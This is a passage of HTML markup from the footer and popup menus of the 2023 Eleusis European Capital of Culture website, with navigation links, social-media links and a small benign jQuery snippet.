				<ul id="menu-2-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item" tabindex="-1">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item" tabindex="-1">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item" tabindex="-1">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item" tabindex="-1">Flickr</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-67f7f3b elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="67f7f3b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6450e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6450e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2d79b6" data-id="b2d79b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34a61dc elementor-widget elementor-widget-heading" data-id="34a61dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επίσημες Ιστοσελίδες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-06d9490 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="06d9490" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-06d9490" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40984"><a target="_blank" href="https://free.uni.insitu.2023eleusis.eu/" class="elementor-item" tabindex="-1">Μυστήριο 7 Ελεύθερο Πανεπιστήμιο Ελευσίνας – IN SITU</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5ba892d elementor-align-right elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="5ba892d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-xs" role="button" id="user-way-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">A</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b36cb87 elementor-hidden-tablet elementor-hidden-mobile" data-id="b36cb87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5db733 elementor-hidden-tablet elementor-hidden-mobile" data-id="5f5db733" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2824e1b elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="2824e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d89ee" data-id="a4d89ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a75442 elementor-widget elementor-widget-text-editor" data-id="9a75442" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022, All Rights Reserved, 2023 Eleusis<br />Designed by <a href="http://www.mnpdesign.gr/" target="_blank" rel="noopener">Mnp Athens</a>, Development by <a href="https://www.centiva.gr/" target="_blank" rel="noopener">Centiva</a></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(window).load(function(){
	jQuery('img').removeAttr('title');       
});
</script>
		<div data-elementor-type="popup" data-elementor-id="30838" class="elementor elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/artistic-program/">November </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Voices of Elefsina</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/what-s-on-december/">What's on: December</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="32776" class="elementor elementor-32776 elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-373aba0 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="373aba0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-45b3bb6 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45b3bb6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/member/nikolaos-villiotis/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/member/nikolaos-villiotis-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
